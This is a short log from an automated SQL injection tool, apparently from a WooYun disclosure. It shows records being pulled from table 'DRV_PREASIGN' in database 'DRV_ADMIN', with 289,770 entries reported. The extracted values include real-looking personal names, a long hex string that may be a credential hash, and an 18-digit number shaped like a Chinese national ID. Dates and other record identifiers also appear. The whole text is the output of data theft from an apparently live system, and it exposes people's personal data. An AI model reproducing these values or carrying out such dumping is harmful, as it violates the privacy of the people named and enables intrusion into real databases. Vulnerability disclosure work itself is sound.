 [23:37:46] [INFO] fetching entries for table 'DRV_PREASIGN' on database 'DRV_ADMIN'
[23:37:47] [INFO] the SQL query used returns 289770 entries
[23:37:48] [INFO] retrieved:
[23:37:50] [INFO] retrieved: 0A9F43C7BA284D68AF294C7DA3303168A3304D70A3304C6FA329526CDF293168A229547DA3284171BF55610D8D2931F15776C7
[23:37:51] [INFO] retrieved: 卢英雪
[23:37:52] [INFO] retrieved: 12-10月-12
[23:37:54] [INFO] retrieved: 0
[23:37:55] [INFO] retrieved: 1
[23:37:56] [INFO] retrieved: 371000000400
[23:37:58] [INFO] retrieved:
[23:37:59] [INFO] retrieved: 17-10月-12
[23:38:00] [INFO] retrieved: 1
[23:38:02] [INFO] retrieved: A
[23:38:03] [INFO] retrieved: 0
[23:38:04] [INFO] retrieved: 2121012091186
[23:38:06] [INFO] retrieved: A
[23:38:07] [INFO] retrieved: 99
[23:38:08] [INFO] retrieved: 1
[23:38:10] [INFO] retrieved: 0
[23:38:11] [INFO] retrieved: 刁仁泮
[23:38:12] [INFO] retrieved: 0
[23:38:14] [INFO] retrieved:
[23:38:15] [INFO] retrieved: 79618870
[23:38:17] [INFO] retrieved: C1
[23:38:18] [INFO] retrieved: 卢英雪
[23:38:19] [INFO] retrieved: 17-10月-12
[23:38:20] [INFO] retrieved:
[23:38:22] [INFO] retrieved: 1
[23:38:23] [INFO] retrieved:
[23:38:24] [INFO] retrieved: 0
[23:38:26] [INFO] retrieved: 370222197003222616
[23:38:27] [INFO] retrieved:
[23:38:29] [INFO] retrieved: 371017131535
[23:38:30] [INFO] retrieved: 371000000400
[23:38:31] [INFO] retrieved: 124
[23:38:33] [INFO] retrieved:
中 °。半
www.wooyun.org